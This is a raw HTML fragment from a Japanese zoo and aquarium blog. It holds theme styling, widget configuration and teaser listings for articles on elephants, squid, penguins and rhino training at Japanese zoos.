<style>.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_78 .td-subcat-item a:hover,.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item{color:#000000}.td-theme-wrap .tdi_78 .block-title>*,.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more{background-color:#000000}.td-theme-wrap .td-footer-wrapper .tdi_78 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_78 .block-title{border-color:#000000}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_78 .td_quote_on_blocks,.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_78 .td-instagram-user a{color:#8c8c8c}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#8c8c8c;border-color:#8c8c8c}.td-theme-wrap .tdi_78 .td-read-more a,.td-theme-wrap .tdi_78 .td-weather-information:before,.td-theme-wrap .tdi_78 .td-weather-week:before,.td-theme-wrap .tdi_78 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#8c8c8c}</style>
<style>.tdi_78 .td-image-wrap{padding-bottom:64%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:2px 0 0 20px;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:dashed;border-color:#eaeaea;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:inline-block}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-excerpt{column-count:1;column-gap:48px}.tdi_78 .entry-title{font-size:20px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:25px;margin-bottom:25px}.tdi_78 .td-module-container:before{bottom:-25px}.tdi_78 .td_module_wrap{padding-bottom:25px!important;margin-bottom:25px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_78 .td-module-container:before{bottom:-20px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{font-size:18px!important}}@media (max-width:767px){.tdi_78 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_78 .td-module-container:before{bottom:-20px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{font-size:15px!important}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"image_width":"30","image_floated":"float_left","meta_padding":"2px 0 0 20px","show_btn":"none","modules_category":"","show_com":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","modules_divider":"dashed","all_modules_space":"eyJhbGwiOiI1MCIsInBob25lIjoiNDAiLCJwb3J0cmFpdCI6IjQwIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","show_author":"none","image_height":"64","image_size":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mc1_tl":"45","mc1_el":"100","ajax_pagination":"load_more","custom_title":"LATEST ARTICLES","accent_text_color":"#8c8c8c","header_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-5506","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "360";
block_tdi_78.header_color = "#000000";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "72";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230927/"  rel="bookmark" class="td-image-wrap " title="安佐動物園のゾウ3頭は全員貴重！アフリカゾウのオスの現状と、マルミミゾウの繁殖、かつて日本にいたマルミミゾウを紹介。" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/0c7529948c1c1acb1ab8fcbc61445e52-696x464.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/0c7529948c1c1acb1ab8fcbc61445e52.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230927/"  rel="bookmark" title="安佐動物園のゾウ3頭は全員貴重！アフリカゾウのオスの現状と、マルミミゾウの繁殖、かつて日本にいたマルミミゾウを紹介。">安佐動物園のゾウ3頭は全員貴重！アフリカゾウのオスの現状と、マルミミゾウの繁殖、かつて日本...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/report/" class="td-post-category">REPORT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-27T10:00:00+09:00" >2023年9月27日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




前回の記事では、2属3種のゾウ（亜種含めると6種）の細かな違いについて解説しました。



今回は、その中でアフリカゾウとマルミミゾウを展示している「安佐動物公園」（広島県広島市）のゾウを紹...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230912/"  rel="bookmark" class="td-image-wrap " title="【6種のゾウ】日本では全種に会える！見分け方を写真で解説。【アジアゾウ・アフリカゾウ・マルミミゾウ】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/49ef72b19c9b2addea8db508ca9b00b7-2-696x459.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/49ef72b19c9b2addea8db508ca9b00b7-2.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230912/"  rel="bookmark" title="【6種のゾウ】日本では全種に会える！見分け方を写真で解説。【アジアゾウ・アフリカゾウ・マルミミゾウ】">【6種のゾウ】日本では全種に会える！見分け方を写真で解説。【アジアゾウ・アフリカゾウ・マル...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/matome/" class="td-post-category">MATOME</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T10:00:00+09:00" >2023年9月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




皆さんは「ゾウ」というとどんな姿を思い浮かべますか？大きくて、鼻が長くて、牙が生えていて…。



ゾウは大きく分けると3種類、亜種を含めると6種類もの種が存在するんですよ（絶滅した種を除く...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230910/"  rel="bookmark" class="td-image-wrap " title="サンシャイン水族館でアオリイカの公開給餌を激写！模様が波打つイカ「コブシメ」も紹介。" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/08/d511c97783d315366b6bfdbc37939f32-696x477.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/08/d511c97783d315366b6bfdbc37939f32.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230910/"  rel="bookmark" title="サンシャイン水族館でアオリイカの公開給餌を激写！模様が波打つイカ「コブシメ」も紹介。">サンシャイン水族館でアオリイカの公開給餌を激写！模様が波打つイカ「コブシメ」も紹介。</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/report/" class="td-post-category">REPORT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T10:00:00+09:00" >2023年9月10日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




サンシャイン水族館（東京都豊島区）ではさまざまなイベントが開催されますが、筆者は2023年6月、「アオリイカ」の公開給餌を目撃しました。







公開給餌が行われたのは、本館1階の「海...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230908/"  rel="bookmark" class="td-image-wrap " title="雨の日のサンシャイン水族館。天空を見上げるペリカンとペンギン" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/08/d9ab8889e572ae319ec46e5c4f2a4ee9-696x464.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/08/d9ab8889e572ae319ec46e5c4f2a4ee9.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230908/"  rel="bookmark" title="雨の日のサンシャイン水族館。天空を見上げるペリカンとペンギン">雨の日のサンシャイン水族館。天空を見上げるペリカンとペンギン</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/report/" class="td-post-category">REPORT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-08T12:00:00+09:00" >2023年9月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




今回は、「サンシャイン水族館」（東京都豊島区）でしか見られない生き物の展示方法を紹介します。



中でも屋外エリアの「マリンガーデン 天空の旅」では、まるで空を飛んでいるようなペンギン、高...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230906/"  rel="bookmark" class="td-image-wrap " title="【多摩動物公園】インドサイ「ゴポン」とともにつくったトレーニング。その内容や目的に迫る！" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/041c8e89b678b46731ac2144bc87c2e7-1.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/09/041c8e89b678b46731ac2144bc87c2e7-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230906/"  rel="bookmark" title="【多摩動物公園】インドサイ「ゴポン」とともにつくったトレーニング。その内容や目的に迫る！">【多摩動物公園】インドサイ「ゴポン」とともにつくったトレーニング。その内容や目的に迫る！</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/report/" class="td-post-category">REPORT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T10:00:00+09:00" >2023年9月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




今回は「東京都多摩動物公園」（東京都日野市）で行われているインドサイのトレーニングについて紹介します。



「インドサイ」といえば、硬い皮膚が特徴的で、体全体が鎧で覆われているように見える...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっとロードする" id="next-page-tdi_78" data-td_block_id="tdi_78">もっとロードする<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_81" >
<style>.td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_81 .td-subcat-item a:hover,.td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item{color:#000000}.td-theme-wrap .tdi_81 .block-title>*,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more{background-color:#000000}.td-theme-wrap .td-footer-wrapper .tdi_81 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_81 .block-title{border-color:#000000}.td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_81 .td_quote_on_blocks,.td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_81 .td-instagram-user a{color:#8c8c8c}.td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_81 .td-load-more-wrap a:hover{background-color:#8c8c8c;border-color:#8c8c8c}.td-theme-wrap .tdi_81 .td-read-more a,.td-theme-wrap .tdi_81 .td-weather-information:before,.td-theme-wrap .tdi_81 .td-weather-week:before,.td-theme-wrap .tdi_81 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,.td-theme-wrap .tdi_81 .td-post-category:hover{background-color:#8c8c8c}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:70%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:1}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_81 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_81 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_81 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{text-transform:uppercase!important}.tdi_81 .entry-title{font-size:15px!important;line-height:1.4!important;font-weight:700!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_81 .td-module-container:before{bottom:-15px}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td_module_wrap{width:100%;float:left}.rtl .tdi_81 .td_module_wrap{float:right}.tdi_81 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_81 .td-module-container:before{bottom:-10px}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_81 .td-image-wrap{padding-bottom:64%}.tdi_81 .td-module-meta-info{padding:0 0 0 16px}.tdi_81 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_81 .td_module_wrap{float:right}.tdi_81 .td-module-container:before{bottom:-15px}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .entry-title{line-height:1.3!important}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjQifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"eyJwaG9uZSI6ImlubGluZS1ibG9jayIsInBvcnRyYWl0IjoiaW5saW5lLWJsb2NrIiwibGFuZHNjYXBlIjoiaW5saW5lLWJsb2NrIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE1In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwaG9uZSI6IjEuMyJ9","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"eyJhbGwiOiJ1cHBlcmNhc2UiLCJwaG9uZSI6IiJ9","modules_category":"","mc1_tl":"45","header_color":"#000000","accent_text_color":"#8c8c8c","post_ids":"-5506,-1103,-1348","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","